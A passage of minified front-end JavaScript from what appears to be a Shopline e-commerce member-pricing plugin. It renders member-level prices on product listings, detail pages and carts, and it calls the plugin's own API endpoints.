C=$9(h);if(C){h.setAttribute(L1,L.levelPrice);const g=document.createElement("div");g.classList.add(N9);const y=C.querySelector(".product-item-price-warp");let E={};if(y)if(d){y.parentNode.insertBefore(g,y);const I=y.querySelector(".product-item-sale-price");E=ho(I)}else y.after(g);else if(d){C.parentNode.insertBefore(g,C);const I=C.querySelector(".product-item-sale-price");E=ho(I)}else C.appendChild(g);p.push({id:(L==null?void 0:L.productId)||Xn(h),price:m,dom:g,salePriceStyle:E})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);_r({productList:m.map(C=>({productId:C}))}).then(C=>{var y,E,I;const g={};((E=(y=C.data)==null?void 0:y.detailList)==null?void 0:E.length)>0&&((I=C.data)==null||I.detailList.forEach(R=>{g[R.productId]?R.levelPrice<g[R.productId].levelPrice&&(g[R.productId]=R):g[R.productId]=R})),s(R=>({...R,...g}))})}}},[i]),_(qe,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(k9,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},U9=$e(()=>X(()=>import("./ProductListItem-chunk-34274fb8.js"),["ProductListItem-chunk-34274fb8.js","index-c7e5414e.js","index.style-chunk-aef61eed.js"])),C1="product-card-wrapper",v1=document.getElementById("ProductListContainer"),F9="ProductListContainer",V9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const p=Array.from(document.getElementsByClassName(C1)),h=[];if(p.forEach(C=>{var g,y;(g=C==null?void 0:C.dataset)!=null&&g.memberPrice||((y=C==null?void 0:C.setAttribute)==null||y.call(C,"data-member-price","mounted"),h.push(C))}),!h||h.length<=0)return;const L=await Io(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let C=0;C<=m;C++){const g=L.slice(C*100,(C+1)*100),[y]=await Promise.all([qo(g.map(I=>I.id)),c(g.map(I=>({productId:I.id})))]),E=g.reduce((I,R)=>{var V,B,G;const U=(G=(B=(V=y==null?void 0:y.data)==null?void 0:V.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,K=>K.productId===(R==null?void 0:R.id));return R&&I.push({...U,ele:R.dom,handle:R.handle}),I},[]);r(I=>[...I||[],...E])}};u();const d=[];if(v1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,C,g,y,E;L.type==="childList"&&(((C=(m=L.target)==null?void 0:m.nodeName)==null?void 0:C.toLowerCase())==="ul"&&((y=(g=L.target.parentElement)==null?void 0:g.classList)==null?void 0:y.contains("collection"))||((E=L.target)==null?void 0:E.id)===F9)&&(r(null),u())})});p.observe(v1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(C=>{var g;C.type==="childList"&&((g=C.addedNodes)==null||g.forEach(y=>{var E;(y.nodeName.toLowerCase()==="slider-component"||((E=y.querySelector)==null?void 0:E.call(y,"slider-component")))&&(m=!0)}))}),m&&u()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var C;m.type==="childList"&&((C=m.addedNodes)==null||C.forEach(g=>{g.classList.contains(C1)&&(L=!0)}))}),L&&u()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var L,m;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=u.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let C=f.querySelector(".price-item--sale");C||(C=f.querySelector(".price-item--regular")),h=ho(C)}else f.appendChild(p);return _(U9,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},G9=$e(()=>X(()=>import("./ProductListItem-chunk-34274fb8.js"),["ProductListItem-chunk-34274fb8.js","index-c7e5414e.js","index.style-chunk-aef61eed.js"])),y1=()=>tt===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",go="ResultsContainer",M1="inserted_member_price_check",W9=`.${y1()} > li > product-item[data-product-id], .${y1()} > li > a[data-product-id]`;var U1;const b1=(U1=document.getElementById(go))==null?void 0:U1.parentElement,z9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const l=Array.from(document.querySelectorAll(W9)),f=[];if(l.forEach(L=>{var m,C;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((C=L==null?void 0:L.setAttribute)==null||C.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Io(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[C]=await Promise.all([qo(m.map(y=>y.id)),c(m.map(y=>({productId:y.id})))]),g=m.reduce((y,E)=>{var R,U,V;const I=(V=(U=(R=C==null?void 0:C.data)==null?void 0:R.productInfos)==null?void 0:U.find)==null?void 0:V.call(U,B=>B.productId===(E==null?void 0:E.id));return E&&y.push({...I,ele:E.dom,handle:E.handle}),y},[]);r(y=>[...y||[],...g])}};u();let d=null;return b1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,C,g;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===go||((m=f.target)==null?void 0:m.id)===go||((g=(C=f.target)==null?void 0:C.classList)==null?void 0:g.contains("main-collection")))&&(r(null),u())})}),d.observe(b1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${M1}`);h?p=h:(p=document.createElement("div"),p.className=M1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(G9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},Z9=$e(()=>X(()=>import("./ProductListItem-chunk-34274fb8.js"),["ProductListItem-chunk-34274fb8.js","index-c7e5414e.js","index.style-chunk-aef61eed.js"])),E1="inserted_member_price_check",q9="theme-carousel .block-product-card",K9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const f=Array.from(document.querySelectorAll(q9)),p=[];if(f.forEach(m=>{var C,g;(C=m==null?void 0:m.dataset)!=null&&C.memberPrice||((g=m==null?void 0:m.setAttribute)==null||g.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Io(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const C=h.slice(m*100,(m+1)*100),[g]=await Promise.all([qo(C.map(E=>E.id)),c(C.map(E=>({productId:E.id})))]),y=C.reduce((E,I)=>{var U,V,B;const R=(B=(V=(U=g==null?void 0:g.data)==null?void 0:U.productInfos)==null?void 0:V.find)==null?void 0:B.call(V,G=>G.productId===(I==null?void 0:I.id));return I&&E.push({...R,ele:I.dom,handle:I.handle}),E},[]);r(E=>[...E||[],...y])}};u();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const C of m.addedNodes)C.nodeType===Node.ELEMENT_NODE&&C.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&u()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${E1}`);h?p=h:(p=document.createElement("div"),p.className=E1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Z9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let hs;const X9=new Promise(e=>{hs=e});function J9(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=ve(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(hs(t),r.current=!0)},[t]),{promise:X9}}const Q9=$e(()=>X(()=>import("./MemberPricePanel-chunk-9d9ba8d6.js"),["MemberPricePanel-chunk-9d9ba8d6.js","index-c7e5414e.js","index.style-chunk-aef61eed.js","index-chunk-11465120.js","useEffectWithTarget-chunk-578d535f.js"])),zr="member_vip_price",e3="page-product-detail",t3=M0,r3=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=ee(!1),[i,a]=ee(null),[o,s]=ee(null),[c,u]=ee(null),[d,l]=ee(!1),[f,p]=ee(null),[h,L]=ee(null),[m,C]=ee(null),[g,y]=ee({fontSize:16,fontWeight:500}),{promise:E}=J9();return Q(()=>{bo.on(Eo.SkuChanged,async I=>{var R,U,V,B,G,K,A;if(((R=I==null?void 0:I.data)==null?void 0:R.id)==="productDetail"){a((U=I==null?void 0:I.data)==null?void 0:U.skuSeq),s((V=I==null?void 0:I.data)==null?void 0:V.productId);const b=oa?((G=(B=I==null?void 0:I.data)==null?void 0:B.price)!=null?G:0)/100:(A=(K=I==null?void 0:I.data)==null?void 0:K.price)!=null?A:0;u(b);const v=await E,T=(v==null?void 0:v.template)==="custom",O=wo?document.querySelector("#price-main-product-info"):ut?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${e3} ${t3}`);if(!document.getElementById(zr)&&O){const S=document.createElement("div");if(S.id=zr,T)if(O.parentNode.insertBefore(S,O),ut){const N=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),$=N?parseFloat(N):0;$&&!isNaN($)&&$>5&&S.setAttribute("style",`margin-bottom: -${$-5}px;`)}else{S.setAttribute("style","margin-bottom: 0 !important;");const N=O.querySelector(".product-sales-price");if(N){const $=window.getComputedStyle(N),W=parseInt($.fontSize,10),oe=parseInt($.fontWeight,10);y({fontSize:W,fontWeight:oe})}}else O.after(S);n(!0)}}})},[]),Q(()=>{o&&_r({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(I=>{var U,V,B,G;l(((V=(U=I.data)==null?void 0:U.detailList)==null?void 0:V.length)>0);const R=(G=(B=I.data)==null?void 0:B.detailList)==null?void 0:G.sort((K,A)=>K.levelPrice-A.levelPrice);if(R&&R.length>0){const K=R[0];(K==null?void 0:K.levelPrice)/100<c?(l(!0),p(K==null?void 0:K.levelPrice),L(K==null?void 0:K.levelCode),C(K==null?void 0:K.levelName)):l(!1)}})},[i,o,c]),r&&d&&document.getElementById(zr)&&jt(_(Q9,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:g}),document.querySelector(`#${zr}`))};var n3=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(c){var u=document.createElement("script");return c&&Object.keys(c).forEach(function(d){d&&u.setAttribute(d,c[d]===void 0||c[d]===null?"":c[d])}),u},s=function(c,u,d){var l=document.querySelector(`[src="${u}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:u};return c?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(c,u,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var c,u;(u=(c=window.System)==null?void 0:c.import)==null||u.call(c,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");n3();var o3=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},Jn;window.__sale_cart_events__=(Jn=window.__sale_cart_events__)!==null&&Jn!==void 0?Jn:[];window.__sale_cart_waiting__=!1;var i3=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?o3():t<1&&clearInterval(r),t--},300);Ls(function(){clearInterval(r)})}};function gs(){return window.__sale_cart__}var Ls=function(t){var r=gs();if(r){t==null||t(r);return}i3(),window.__sale_cart_events__.push(t)},a3=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function s3(e,t){return d3(e)||l3(e,t)||c3(e,t)||u3()}function u3(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c3(e,t){if(!!e){if(typeof e=="string")return w1(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return w1(e,t)}}function w1(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function l3(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function d3(e){if(Array.isArray(e))return e}var Ko=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee(gs()),n=s3(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return Ls(a),function(){a3(a)}},[i]),i};function _3(){}function f3(e){return e!==e}function p3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function m3(e,t,r){return t===t?p3(e,t,r):sc(e,f3,r)}function h3(e,t){var r=e==null?0:e.length;return!!r&&m3(e,t,0)>-1}function g3(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var L3=1/0,C3=Qt&&1/To(new Qt([,-0]))[1]==L3?function(e){return new Qt(e)}:_3;const v3=C3;var y3=200;function M3(e,t,r){var n=-1,i=h3,a=e.length,o=!0,s=[],c=s;if(r)o=!1,i=g3;else if(a>=y3){var u=t?null:v3(e);if(u)return To(u);o=!1,i=pa,c=new Sr}else c=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=c.length;f--;)if(c[f]===l)continue e;t&&c.push(l),s.push(d)}else i(c,l,r)||(c!==s&&c.push(l),s.push(d))}return s}function b3(e,t){return e&&e.length?M3(e,yd(t)):[]}const E3=We.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Xo=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function w3(){var f,p,h,L;const{sharedState:e}=Ye(),t=Xo(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=ge(()=>{const m=r==null?void 0:r.find(C=>C.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?Li((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):Li(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),c=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,u={primary:(c==null?void 0:c.primary)||"#F9D6A5",secondary:(c==null?void 0:c.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:u[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const I1="member-price-tracker-selector",Lo=()=>{const{memberPriceName:e,textColor:t}=w3();return Q(()=>{var r;!Q1||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${I1}`,view:{duration:1e3,params:{...er.MEMBER_PRICE_VIEW}}})},[]),_(E3,{className:I1,color:t,children:e})},I3=Object.freeze(Object.defineProperty({__proto__:null,default:Lo},Symbol.toStringTag,{value:"Module"})),Cs=sr(null),T3=Cs.Provider,S3=()=>_t(Cs);function Jo(){const{skipShowFlag:e}=S3(),[t,r]=ee([]),[n,i]=ee([]),[a,o]=ee({}),[s,c]=ee({}),u=ge(()=>{const l=b3([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{u.length>0&&_r({productList:u,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(C=>{p[C.skuId]=!0,f[C.productId]?C.levelPrice<f[C.productId].levelPrice&&(f[C.productId]=C):f[C.productId]=C}),c(p)),o(f)})},[u]);const d=ge(()=>_(qe,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:jt(_(Lo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:jt(_(Lo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:u,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const P3="Cart::ControlCartBasis",T1="Cart::CartDetailUpdate",S1="trade-cart-sku-item-info-tag",D3=()=>{Ko();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=Jo();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],c=[];i==null||i.activeItems.forEach(({itemList:u})=>{u.forEach(d=>{var g,y;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(g=p==null?void 0:p.querySelector)==null?void 0:g.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),C=(y=m==null?void 0:m.querySelector)==null?void 0:y.call(m,".slot-cart-price-end");if(h){const E=p.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(C){const E=m.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),C.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),c.push({element:C,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(c),s.length===0&&c.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(P3,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(T1,n),()=>{window.Shopline.event.removeListener(T1,n)}},[]),r};var Dt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),on=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const R3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((E,I)=>{const R=`main-card-sku-item-member-${p}-${h}-${I}`;let U=document.getElementById(R);U||(U=document.createElement("div"),U.id=R,E.parentNode.insertBefore(U,E.nextSibling)),u.push({element:U,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=o?"display-none-desktop":"display-none-tablet",y=C&&C.querySelector(`.${g} .final__price`);if(y){const E=`mini-card-sku-item-member-${p}-${h}`;let I=document.getElementById(E);I||(I=document.createElement("div"),I.id=E,y.parentNode.insertBefore(I,y.nextSibling)),d.push({element:I,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},A3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((y,E)=>{const I=`main-card-sku-item-member-${p}-${h}-${E}`;let R=document.getElementById(I);R||(R=document.createElement("div"),R.id=I,y.parentNode.insertBefore(R,y.nextSibling)),u.push({element:R,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=C&&C.querySelector(".cart-item__product-infos .cart-item__total-amount");if(g){const y=`mini-card-sku-item-member-${p}-${h}`;let E=document.getElementById(y);E||(E=document.createElement("div"),E.id=y,g.parentNode.insertBefore(E,g.nextSibling)),d.push({element:E,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},O3=()=>{const{appConfig:e}=Yt(),t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&(n=r?1:0),!Pt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(T3,{value:{skipShowFlag:n},children:wo?_(R3,{}):ut?_(A3,{}):_(D3,{})}):null},Y3=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],k3=({loaded:e})=>{const t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&oa){if(!e)return null;n=r?1:0}return _(qe,{children:[tt===H.PRODUCTS_DETAIL&&_(r3,{skipShowFlag:n,showLink:!r}),Y3.includes(tt)&&(wo?_(V9,{skipShowFlag:n}):ut?_(z9,{}):_(B9,{})),_(O3,{}),ut&&_(K9,{})]})},N3=e=>Ge.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),qf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),Kf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),Xf=e=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),x3=Rr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,H3=We.span`
  display: flex;
  animation: ${x3} 0.8s linear infinite;
`,vs=We.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?dr({background:"#fff",opacity:.8}):""}
`,$3=We.span`
  font-size: 20px;
  display: flex;
`,j3=We.div`
  display: flex;
  font-size: 14px;
  color: ${ds.primary};
`,B3=We.div`
  display: flex;
`,U3=We.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,F3=We.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,V3=We.span`
  display: flex;
